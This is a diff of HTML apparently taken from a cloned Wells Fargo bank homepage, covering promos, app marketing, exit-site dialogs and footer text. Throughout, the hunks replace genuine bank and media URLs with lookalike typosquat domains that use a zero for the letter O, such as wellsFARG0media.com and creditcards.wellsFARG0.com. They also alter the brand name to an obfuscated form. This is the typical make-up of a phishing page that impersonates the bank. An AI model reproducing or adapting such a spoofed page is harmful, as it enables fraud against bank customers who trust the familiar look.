alt-cash-in-hand">                                     <span class="alt-personal-personalloan-icon" aria-hidden="true"></span>                                     Personal Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/auto-loans/" class="alt-nav-link alt-vehicle-car">                                     <span class="alt-personal-autoloan-icon" aria-hidden="true"></span>                                     Auto Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/investing-wealth/" class="alt-nav-link alt-investing">                                     <span class="alt-personal-investing-icon" aria-hidden="true"></span>                                     Investing                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/premier/" class="alt-nav-link star-in-hand-icon">                                     <span class="alt-personal-premier-icon" aria-hidden="true"></span>                                        Premier                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/financial-education/" class="alt-nav-link alt-apple">                                     <span class="alt-personal-educationtools-icon" aria-hidden="true"></span>                                     Education &amp; Tools                                 </a> </li> </ul> </div> </div>
 
 	
 		
@@ -1821,7 +1855,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png">
+          <img data-deferred-src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png">
         </div>
       </div>
 
@@ -1865,7 +1899,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/creditcard_color_gradient_64x64x.png" alt="">
+          <img src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/creditcard_color_gradient_64x64x.png" alt="">
         </div>
       </div>
 
@@ -1909,7 +1943,7 @@
       
       <div class="ps-marketing-icon-container">
         <div class="ps-marketing-icon">
-          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png">
+          <img data-deferred-src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png">
         </div>
       </div>
 
@@ -1923,7 +1957,7 @@
         <p class="ps-marketing-text-content">Low intro rate, cash back, rewards and more</p>
 
                     <p class="learn-more-mobile">
-                        <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsfargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
+                        <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsFARG0.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
                     </p>
       </div>
             
@@ -1933,7 +1967,7 @@
 
       <div class="ps-marketing-promo-link">
          <p class="learn-more">
-                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsfargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
+                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsFARG0.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
           </p>
       </div>
     </div>
@@ -1946,7 +1980,7 @@
             
                 <div class="ps-marketing-small-promo-item" lang="en">
                     
-	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png"></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>
+	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/first_time_experience-account_summary.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/first_time_experience-account_summary.png"></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>
 
                 </div>
             
@@ -1970,7 +2004,7 @@
                 <div class="ps-promo-full-item">
                     <div class="ps-promo-full-image">
                         
-                        <img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg">
+                        <img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg">
                     </div>
                     <div class="ps-promo-full-content">
                         <h2>A home of your own</h2>
@@ -2008,7 +2042,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Save. Invest. Retire well.</h3>
 
@@ -2027,7 +2061,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Reduce debt. Build credit. Enjoy life.</h3>
 
@@ -2046,7 +2080,7 @@
 
 	<div class="text-aligned-left" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32">
 
-		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg"></div>
+		<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg"></div>
 		<div class="enhanced-txt-body">
 			<h3 class="title2-SemiBold">Get tools. Get tips. Get peace of mind.</h3>
 
@@ -2072,8 +2106,8 @@
             <div class="ps-native-app-background non-ceo-app">
                 
                 <div class="native-app-header">
-                    <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
-                    <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the We||s Farg0 Mobile<sup>®</sup> app.</p>
+                    <h2 class="native-app-header-text">Need help? Ask FARG0<sup>®</sup></h2>
+                    <p class="native-app-header-text">FARG0<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the WELLS FARG0 Mobile<sup>®</sup> app.</p>
                 </div>
 				
                <div class="ps-native-app-content">
@@ -2081,8 +2115,8 @@
                         <div class="native-app-carousel"><img src="images/5WPyIP23gm8t.png" alt=""></div>
                         <div class="native-app-slider-block">
                             <div class="native-app-header-large">
-                                <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
-                                <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the We||s Farg0 Mobile<sup>®</sup> app.</p>
+                                <h2 class="native-app-header-text">Need help? Ask FARG0<sup>®</sup></h2>
+                                <p class="native-app-header-text">FARG0<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the WELLS FARG0 Mobile<sup>®</sup> app.</p>
                             </div>
                             <div class="native-app-middle-block">
                                 <div class="native-app-slide-content-block" id="native-app-slide-content-block">
@@ -2148,26 +2182,26 @@
 	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32">
 
 		<div>
-			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg"></div>
+			<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/volunteers_cars_616x353.jpg"></div>
 			<div class="enhanced-txt-body">
 
 				<div class="title2-SemiBold"><h3>Who we are</h3></div>
 
 				
 
-				<div class="subheadline-regular">We||s Farg0 helps strengthen communities through diversity, equity, and inclusion, economic empowerment, and sustainability.</div>
-
-				
-
-				
-
-				
-
-				
-
-				
-
-				<p><a href="#" class="ps-btn-secondary" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32" data-presentation="2">About We||s Farg0</a></p>
+				<div class="subheadline-regular">WELLS FARG0 helps strengthen communities through diversity, equity, and inclusion, economic empowerment, and sustainability.</div>
+
+				
+
+				
+
+				
+
+				
+
+				
+
+				<p><a href="#" class="ps-btn-secondary" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32" data-presentation="2">About WELLS FARG0</a></p>
 
 			</div>
 		</div>
@@ -2179,7 +2213,7 @@
 	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32">
 
 		<div>
-			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png"></div>
+			<div><img data-deferred-src="https://www17.wellsFARG0media.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src="https://www17.wellsFARG0media.com/assets/images/rwd/women-in-greenhouse_616x353.png"></div>
 			<div class="enhanced-txt-body">
 
 				<div class="title2-SemiBold"><h3>Why we're committed to communities</h3></div>
@@ -2198,7 +2232,7 @@
 
 				
 
-				<p><a href="#" enrollmentid="3107" class="ps-btn-secondary" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32" data-presentation="2">We||s Farg0 Stories</a></p>
+				<p><a href="#" enrollmentid="3107" class="ps-btn-secondary" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32" data-presentation="2">WELLS FARG0 Stories</a></p>
 
 			</div>
 		</div>
@@ -2315,15 +2349,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextAppStore">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextAppStore">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2343,15 +2377,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextGooglePlay">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextGooglePlay">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2371,15 +2405,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextFacebook">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextFacebook">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2399,15 +2433,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextLinkedin">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextLinkedin">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2427,15 +2461,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextInstagram">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextInstagram">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2455,15 +2489,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextPinterest">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextPinterest">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2483,15 +2517,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextYoutube">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextYoutube">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2511,15 +2545,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerTextTwitter">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerTextTwitter">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2539,15 +2573,15 @@
 				<div class="ep-modal-dialog">
 					<div class="ep-modal-content">
 						<div class="ep-modal-header">
-							<p tabindex="1" id="headerText">You are leaving the We||s Farg0 website</p>
+							<p tabindex="1" id="headerText">You are leaving the WELLS FARG0 website</p>
 						</div>
 						<div class="ep-modal-body" data-variant-condition="true">
 							<p>
-								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
+								You are leaving wellsFARG0.com and entering a website that WELLS FARG0 does not control.
 							</p>
 							
 							<p>
-								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
+								WELLS FARG0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
 							</p>
 							
 						</div>
@@ -2597,7 +2631,7 @@
                     <span> <a href="#">Report Fraud</a> </span>
                 </li>
                 <li class="ps-footer-link">
-                    <span> <a href="#">About We||s Farg0</a> </span>
+                    <span> <a href="#">About WELLS FARG0</a> </span>
                 </li>
                 <li class="ps-footer-link">
                     <span> <a href="#">Careers</a> </span>
@@ -2621,27 +2655,27 @@
             <ul>
             
                     <li>
-                        <a class=" icon-facebook social-icon" aria-label="We||s Farg0 facebook page" data-exit="true" refplatform="newwindow" data-href-id="1224300702" href="#"></a>
+                        <a class=" icon-facebook social-icon" aria-label="WELLS FARG0 facebook page" data-exit="true" refplatform="newwindow" data-href-id="1224300702" href="#"></a>
                     </li>
             
                     <li>
-                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-linkedin social-icon" data-params="" aria-label="We||s Farg0 LinkedIn page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="3224300702" href="#"></a>
+                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-linkedin social-icon" data-params="" aria-label="WELLS FARG0 LinkedIn page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="3224300702" href="#"></a>
                     </li>
             
                     <li>
-                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-instagram social-icon" data-params="" aria-label="We||s Farg0 Instagram page" data-destinationtype="none" data-nativelinktype="none" data-exit="true" refplatform="newwindow" data-href-id="5224300702" href="#"></a>
+                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-instagram social-icon" data-params="" aria-label="WELLS FARG0 Instagram page" data-destinationtype="none" data-nativelinktype="none" data-exit="true" refplatform="newwindow" data-href-id="5224300702" href="#"></a>
                     </li>
             
                     <li>
-                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-pinterest social-icon" data-params="" aria-label="We||s Farg0 Pinterest page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="7224300702" href="#"></a>
+                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-pinterest social-icon" data-params="" aria-label="WELLS FARG0 Pinterest page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="7224300702" href="#"></a>
                     </li>
             
                     <li>
-                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-youtube social-icon" data-params="" aria-label="We||s Farg0 Youtube page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="9224300702" href="#"></a>
+                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-youtube social-icon" data-params="" aria-label="WELLS FARG0 Youtube page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="9224300702" href="#"></a>
                     </li>
             
                     <li>
-                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-twitter social-icon" data-params="" aria-label="We||s Farg0 Twitter page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="11224300702" href="#"></a>
+                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-twitter social-icon" data-params="" aria-label="WELLS FARG0 Twitter page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="11224300702" href="#"></a>
                     </li>
             
             </ul>
@@ -2652,7 +2686,7 @@
 	
 		
     <div class="ps-footnote-text" data-cid="tcm:84-327805-16" data-ctid="tcm:91-223670-32">
-        <p></p><p>1. Availability may be affected by your mobile carrier’s coverage area. Your mobile carrier’s message and data rates may apply. Fargo is only available on the smartphone versions of the We||s Farg0 Mobile<sup>®</sup> app.</p><p></p>
+        <p></p><p>1. Availability may be affected by your mobile carrier’s coverage area. Your mobile carrier’s message and data rates may apply. FARG0 is only available on the smartphone versions of the WELLS FARG0 Mobile<sup>®</sup> app.</p><p></p>
     </div>
 
 	
@@ -2672,7 +2706,7 @@
 	
 		
     <div class="ps-footnote-text" data-cid="tcm:84-224322-16" data-ctid="tcm:91-223670-32">
-        <p></p><p>Investment products and services are offered through We||s Farg0 Advisors. We||s Farg0 Advisors is a trade name used by We||s Farg0 Clearing Services, LLC (WFCS) and We||s Farg0 Advisors Financial Network, LLC, Members <a data-exit="true" aria-label="hyperlink text opens dialogue" target="_blank" data-href-id="13224300702" href="#">SIPC</a>, separate registered broker-dealers and non-bank affiliates of We||s Farg0 &amp; Company.</p><p></p>
+        <p></p><p>Investment products and services are offered through WELLS FARG0 Advisors. WELLS FARG0 Advisors is a trade name used by WELLS FARG0 Clearing Services, LLC (WFCS) and WELLS FARG0 Advisors Financial Network, LLC, Members <a data-exit="true" aria-label="hyperlink text opens dialogue" target="_blank" data-href-id="13224300702" href="#">SIPC</a>, separate registered broker-dealers and non-bank affiliates of WELLS FARG0 &amp; Company.</p><p></p>
     </div>
 
 	
@@ -2690,7 +2724,7 @@
 	
 		
     <div class="ps-footnote-text" data-cid="tcm:84-6793-16" data-ctid="tcm:91-223670-32">
-        <p></p><p>Deposit products offered by We||s Farg0 Bank, N.A. Member FDIC.</p><p></p>
+        <p></p><p>Deposit products offered by WELLS FARG0 Bank, N.A. Member FDIC.</p><p></p>
     </div>
 
 	
@@ -2719,7 +2753,7 @@
         <div class="ps-gray-line">
 </div>
     </div>
-    <div class="ps-copyright" data-cid="tcm:84-224468-16" data-ctid="tcm:91-223675-32">© 1999 - 2024 We||s Farg0. NMLSR ID 399801</div>
+    <div class="ps-copyright" data-cid="tcm:84-224468-16" data-ctid="tcm:91-223675-32">© 1999 - 2024 WELLS FARG0. NMLSR ID 399801</div>
 </div>
 	
 </div>
